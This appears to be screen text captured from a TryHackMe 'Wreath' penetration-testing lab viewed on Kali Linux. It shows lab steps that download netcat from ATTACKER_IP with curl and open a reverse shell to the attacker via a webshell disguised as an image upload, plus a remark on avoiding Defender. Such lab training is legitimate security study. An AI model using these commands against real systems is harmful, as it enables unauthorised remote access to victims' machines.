 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
09:05 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Certutil is a default Windows tool that is used to (amongst
other things) download CA certificates. This also makes it ideal
for file transfers, but Defender flags this as malicious.
Woop woop!
Your answer is
correct.
Instead we'll stick with trusty old cURL.
Use cURL to upload your new copy of netcat to the target:
curl http://ATTACKER_IP/nc.exe -o c:\\windows\\temp
\\nc-USERNAME.exe
Note the double backslashes used here. This is purely due to
how the webshell handles backslashes. We need to escape the
backslashes so that they are passed in as a part of the
command, as opposed to escaping the letters immediately after
them.
No answer needed
Correct Answer
We now have everything we need to get a reverse shell back from this
target.
Set up a netcat listener on your attacking machine, then, in your webshell,
use the following command:
powershell.exe c:\\windows\\temp\\nc-USERNAME.exe ATTACKER_IP
ATTACKER_PORT -e cmd.exe
e.g.
powershell.exe c:\\windows\\temp\\nc-MuirlandOracle.exe
10.50.73.2 443 -e cmd.exe
GitStack | Sign In
FoxyProxy options
Ruby Pictures
Thomas Wreath | Deve
10.200.72.100/resourc
Not secure
10.200.72.100/resources/uploads/shell-dark.jpg.php?wreath=curl%20http://10.50.73.19/nc64.exe%20-o%20c:\\windows\\temp\\...
����◄JFIF◁◁◁◁���